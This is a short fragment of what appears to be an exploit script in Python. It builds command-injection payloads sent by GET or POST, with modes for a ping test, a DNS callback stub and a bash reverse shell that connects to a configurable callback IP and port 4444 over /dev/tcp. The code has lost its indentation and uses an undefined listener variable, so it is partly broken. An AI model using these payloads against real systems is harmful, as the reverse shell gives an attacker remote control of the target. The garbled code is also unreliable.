 method = "POST" # GET|POST
mode = "ping"
# call_back_ip = "192.168.2.1"
# call_back_port = "4444"
if mode == "ping":
# ping test payload (unix)
payload = "/bin/ping -c 2 " + listener_ip
elif mode == "shell":
# reverse shell payload (bash)
payload = f"/bin/bash -i >& /dev/tcp/{call_back_ip}/{call_back_port} 0>&1"
elif mode == "dns":
# trigger DNS log
pass